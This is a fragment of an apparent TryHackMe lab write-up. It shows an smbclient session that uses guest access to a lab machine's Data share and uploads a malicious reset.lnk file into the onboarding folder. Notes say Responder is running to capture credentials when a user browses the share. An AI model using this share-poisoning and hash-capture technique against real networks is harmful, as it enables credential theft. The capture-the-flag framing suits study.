 ┌──(kali㉿kali)-[/media/sf_html/tryhackme/reset]
└─$ sudo smbclient \\\\10.10.238.231\\Data -U THM.corp\\guest
Password for [THM.CORP\guest]:
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Wed Jul 19 04:40:57 2023
  ..                                  D        0  Wed Jul 19 04:40:57 2023
  onboarding                          D        0  Fri Feb 16 16:27:18 2024
                7863807 blocks of size 4096. 3000068 blocks available
smb: \> cd onboarding
smb: \onboarding\> dir
  .                                   D        0  Fri Feb 16 16:27:18 2024
  ..                                  D        0  Fri Feb 16 16:27:18 2024
  f3dn0spy.10p.txt                    A      521  Mon Aug 21 14:21:59 2023
  pul4ia1y.yyb.pdf                    A  3032659  Mon Jul 17 04:12:09 2023
  tfzizjcq.kwo.pdf                    A  4700896  Mon Jul 17 04:11:53 2023
                7863807 blocks of size 4096. 2999867 blocks available
smb: \onboarding\> put reset.lnk
putting file reset.lnk as \onboarding\reset.lnk (7.4 kb/s) (average 7.4 kb/s)
smb: \onboarding\>
we have started
a responder tool
and then use
the null session
access to the
Data share to put
our malicious
lnk
file onto the HAYSTACK
machine - maybe the
automate user will
visit the Data\onboarding
share...